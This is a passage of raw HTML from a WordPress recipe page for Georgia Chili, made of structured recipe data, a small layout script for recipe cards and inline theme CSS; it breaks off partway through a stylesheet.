

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cantstayoutofthekitchen.com/2022/02/07/georgia-chili/
body_size: 61161
content:
<!DOCTYPE html><html
lang=en-US><head><meta
charset="UTF-8"><meta
name="viewport" content="width=device-width, initial-scale=1.0"><link
rel=pingback href=https://cantstayoutofthekitchen.com/xmlrpc.php><title>Georgia Chili &#8211; Can&#039;t Stay Out of the Kitchen</title><meta
name='robots' content='max-image-preview:large'> <script type=application/ld+json>{"@context":"http:\/\/schema.org\/","@type":"Recipe","name":"Georgia Chili","author":{"@type":"Person","name":"Teresa Ambra"},"description":"Georgia Chili is one of the most amazing chili recipes I've ever eaten! This fantastic recipe is easy to whip up and not overly spicy so it's kid-friendly and great for weeknight dinners. The thick texture is beyond wonderful. This mouthwatering recipe is excellent served with Fritos or tortilla strips, cheddar cheese and sour cream. It's an irresistible chili dish that's marvelous comfort food for cold winter days.","datePublished":"2022-02-07T03:00:00+00:00","image":["https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Georgia-Chili-5c857.jpg","https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Georgia-Chili-5c857-500x500.jpg","https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Georgia-Chili-5c857-500x375.jpg","https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Georgia-Chili-5c857-480x270.jpg"],"recipeYield":["8"],"prepTime":"PT10M","cookTime":"PT70M","totalTime":"PT80M","recipeIngredient":["2 tbsp. bacon drippings ((or use olive oil or avocado oil))","1 large onion (diced)","2 1\/4 lbs. lean ground beef ((the original recipe called for 1 pound))","30 oz. can petite diced tomatoes (undrained (two 15-ounce cans))","6 oz. can tomato paste","1 tsp. sea salt","1 tsp. granulated sugar","1\/8 tsp. red pepper flakes","1\/8 tsp. paprika","1\/8 tsp. garlic salt","3\/4 to 1 tbsp. chili powder ((dissolved in a little water))","1  bay leaf","27 oz. can chili beans with mild sauce ((or a 16-oz. can chili pinto beans))"],"recipeInstructions":[{"@type":"HowToStep","text":"Brown onion in bacon grease in large Dutch oven.","name":"Brown onion in bacon grease in large Dutch oven.","url":"https:\/\/cantstayoutofthekitchen.com\/2022\/02\/07\/georgia-chili\/#wprm-recipe-133064-step-0-0"},{"@type":"HowToStep","text":"Add ground beef and cook until no longer pink.","name":"Add ground beef and cook until no longer pink.","url":"https:\/\/cantstayoutofthekitchen.com\/2022\/02\/07\/georgia-chili\/#wprm-recipe-133064-step-0-1"},{"@type":"HowToStep","text":"Use a hamburger chopper and break meat down into small pieces while frying.","name":"Use a hamburger chopper and break meat down into small pieces while frying.","url":"https:\/\/cantstayoutofthekitchen.com\/2022\/02\/07\/georgia-chili\/#wprm-recipe-133064-step-0-2"},{"@type":"HowToStep","text":"Add remaining ingredients except the beans.","name":"Add remaining ingredients except the beans.","url":"https:\/\/cantstayoutofthekitchen.com\/2022\/02\/07\/georgia-chili\/#wprm-recipe-133064-step-0-3"},{"@type":"HowToStep","text":"Cover with lid and simmer for one hour, stirring occasionally.","name":"Cover with lid and simmer for one hour, stirring occasionally.","url":"https:\/\/cantstayoutofthekitchen.com\/2022\/02\/07\/georgia-chili\/#wprm-recipe-133064-step-0-4"},{"@type":"HowToStep","text":"Add chili beans and heat through.","name":"Add chili beans and heat through.","url":"https:\/\/cantstayoutofthekitchen.com\/2022\/02\/07\/georgia-chili\/#wprm-recipe-133064-step-0-5"},{"@type":"HowToStep","text":"If mixture seems too thick, dilute with a little water.","name":"If mixture seems too thick, dilute with a little water.","url":"https:\/\/cantstayoutofthekitchen.com\/2022\/02\/07\/georgia-chili\/#wprm-recipe-133064-step-0-6"},{"@type":"HowToStep","text":"Serve chili with Fritos or Tortilla Strips, sour cream and cheddar cheese, if desired.","name":"Serve chili with Fritos or Tortilla Strips, sour cream and cheddar cheese, if desired.","url":"https:\/\/cantstayoutofthekitchen.com\/2022\/02\/07\/georgia-chili\/#wprm-recipe-133064-step-0-7"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"5","ratingCount":"2"},"recipeCategory":["Main Dish","Soup, Stews and Chowders"],"recipeCuisine":["American"],"keywords":"beans, beef, chili, ground beef, main dish, Tex Mex, tomatoes","nutrition":{"@type":"NutritionInformation","calories":"366 kcal","carbohydrateContent":"31 g","proteinContent":"35 g","fatContent":"12 g","saturatedFatContent":"5 g","transFatContent":"0.4 g","cholesterolContent":"83 mg","sodiumContent":"1385 mg","fiberContent":"8 g","sugarContent":"14 g","unsaturatedFatContent":"7 g","servingSize":"1 serving"}}</script><link
rel=dns-prefetch href=//static.addtoany.com><link
rel=dns-prefetch href=//fonts.googleapis.com><link
rel=alternate type=application/rss+xml title="Can&#039;t Stay Out of the Kitchen &raquo; Feed" href=https://cantstayoutofthekitchen.com/feed/ ><link
rel=alternate type=application/rss+xml title="Can&#039;t Stay Out of the Kitchen &raquo; Comments Feed" href=https://cantstayoutofthekitchen.com/comments/feed/ ><link
rel=alternate type=application/rss+xml title="Can&#039;t Stay Out of the Kitchen &raquo; Georgia Chili Comments Feed" href=https://cantstayoutofthekitchen.com/2022/02/07/georgia-chili/feed/ ><link
rel=alternate title="oEmbed (JSON)" type=application/json+oembed href="https://cantstayoutofthekitchen.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2022%2F02%2F07%2Fgeorgia-chili%2F"><link
rel=alternate title="oEmbed (XML)" type=text/xml+oembed href="https://cantstayoutofthekitchen.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2022%2F02%2F07%2Fgeorgia-chili%2F&#038;format=xml"> <script>(()=>{"use strict";const e=[400,500,600,700,800,900],t=e=>`wprm-min-${e}`,n=e=>`wprm-max-${e}`,s=new Set,o="ResizeObserver"in window,r=o?new ResizeObserver((e=>{for(const t of e)c(t.target)})):null,i=.5/(window.devicePixelRatio||1);function c(s){const o=s.getBoundingClientRect().width||0;for(let r=0;r<e.length;r++){const c=e[r],a=o<=c+i;o>c+i?s.classList.add(t(c)):s.classList.remove(t(c)),a?s.classList.add(n(c)):s.classList.remove(n(c))}}function a(e){s.has(e)||(s.add(e),r&&r.observe(e),c(e))}!function(e=document){e.querySelectorAll(".wprm-recipe").forEach(a)}();if(new MutationObserver((e=>{for(const t of e)for(const e of t.addedNodes)e instanceof Element&&(e.matches?.(".wprm-recipe")&&a(e),e.querySelectorAll?.(".wprm-recipe").forEach(a))})).observe(document.documentElement,{childList:!0,subtree:!0}),!o){let e=0;addEventListener("resize",(()=>{e&&cancelAnimationFrame(e),e=requestAnimationFrame((()=>s.forEach(c)))}),{passive:!0})}})();</script><style id=wp-img-auto-sizes-contain-inline-css>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link
rel=stylesheet href=https://cantstayoutofthekitchen.com/wp-content/cache/minify/1d00b.css media=all><style id=cuisine-recipe-inline-css>.cuisine-recipe-card{background-color:#fff;border-color:#eee}.cuisine-recipe-card .cuisine-recipe-details h2, .cuisine-recipe-card .cuisine-recipe-details h2
a{color:#111}.cuisine-recipe-card .cuisine-recipe-details h2:hover, .cuisine-recipe-card .cuisine-recipe-details h2 a:hover{color:#95b5ac}.cuisine-recipe-card .cuisine-recipe-meta{color:#888}.cuisine-recipe-card .recipe-card-section-heading{color:#111;border-color:#95b5ac}.cuisine-recipe-card .recipe-list-item-times li, .cuisine-recipe-card .cuisine-recipe-details .recipe-list-item-times li
.fa{color:#757575}.cuisine-recipe-card .page-content p, .cuisine-recipe-card .recipe-card-list li, .cuisine-recipe-card .recipe-list-group, .cuisine-recipe-card .recipe-instruction-num{color:#757575}.cuisine-recipe-card .recipe-card-list
li{border-color:#eee}.cuisine-recipe-card .recipe-card-list li:before, #print-popup-content ul li:before{background-color:#fff;border-color:#95b5ac}.cuisine-recipe-card .recipe-card-list li.ticked:before, #print-popup-content ul li.ticked:before{color:#fff;border-color:#95b5ac;background-color:#95b5ac}.cuisine-recipe-card .cuisine-recipe-card-notes{border-color:#eee}.recipe-taxonomy-item
h3{color:#111}.recipe-taxonomy-item h3:hover{color:#95b5ac}.cuisine-recipe-posts-widget-list li .entry-title, .cuisine-recipe-posts-widget-list li .entry-title
a{color:#111}.cuisine-recipe-posts-widget-list li .entry-title a:hover{color:#95b5ac}.cuisine-recipe-posts-widget-list li .entry-date{color:#888}</style><style id=wp-emoji-styles-inline-css>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0
0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0
!important}</style><style id=wp-block-library-inline-css>/*<![CDATA[*/:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px
23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0
0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}/*]]>*/</style><style id=wp-block-heading-inline-css>h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}</style><style id=wp-block-image-inline-css>/*<![CDATA[*/.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image
img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image
img.hide{visibility:hidden}.wp-block-image
img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border
img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide
img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image
.alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image
.alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image
.aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask
img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask
img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns=http://www.w3.org/2000/svg><circle cx=50 cy=50 r=50 /></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns=http://www.w3.org/2000/svg><circle cx=50 cy=50 r=50 /></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image
figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container
img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container
button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container
button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px
auto #5a5a5a40;outline:3px
auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image
img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image
figcaption{display:none}.wp-lightbox-overlay
button{background:none;border:none}.wp-lightbox-overlay
.scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active
img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container
img{animation:none}.wp-lightbox-overlay.zoom.active
.scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container
img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}/*]]>*/</style><style id=wp-block-image-theme-inline-css>:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0
0 1em}</style><style id=wp-block-paragraph-inline-css>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter {float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter {float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}</style><style id=global-styles-inline-css>/*<![CDATA[*/:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--spring-wood:#f9f8f3;--wp--preset--color--gallery:#eee;--wp--preset--color--silver-chalice:#ababab;--wp--preset--color--summer-green:#95b5ac;--wp--preset--color--boulder:#757575;--wp--preset--color--cod-gray:#111;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:10px;--wp--preset--font-size--medium:19px;--wp--preset--font-size--large:28px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--normal:13px;--wp--preset--font-size--huge:41px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}:where(.is-layout-flex){gap:0.5em}:where(.is-layout-grid){gap:0.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) 